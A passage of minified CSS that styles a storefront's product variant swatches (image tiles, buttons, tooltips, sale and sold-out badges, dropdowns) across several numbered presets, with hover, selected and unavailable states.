.btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809034 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809028 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809028 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809028 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-809028 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809028 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809028 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-809028 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809028 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809028 .swatch-view-slide,variant-swatch-king div.swatch-preset-809028 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809028 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809028 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-809028 .swatch-image,variant-swatch-king div.swatch-preset-809028 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809027 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-809027 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809027 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809027 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809027 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809027 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-809027 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809027 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809027.swatch-view-slide,variant-swatch-king div.swatch-preset-809027.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-809027 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image,variant-swatch-king div.swatch-preset-809027 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809027 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809027 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809022 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809022 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809022 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809022 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809022 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809022 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809022 .swatch-view-slide,variant-swatch-king div.swatch-preset-809022 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809022 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809022 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809022 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809022 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809022 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809021 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809021 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809021 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809021 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809021 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809021 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809021 .swatch-view-slide,variant-swatch-king div.swatch-preset-809021 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809021 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809021 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-809021 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809021 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809021 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809030 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-809030 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-809030 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809030 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-809030 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809030 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809030 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809030 .swatch-view-slide,variant-swatch-king div.swatch-preset-809030 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809030 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-809030 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809025 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809025 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809025 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809025 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809025 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809025 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809025 .swatch-view-slide,variant-swatch-king div.swatch-preset-809025 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809025 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809025 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809025 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809025 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809025 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809025 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809031 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809031 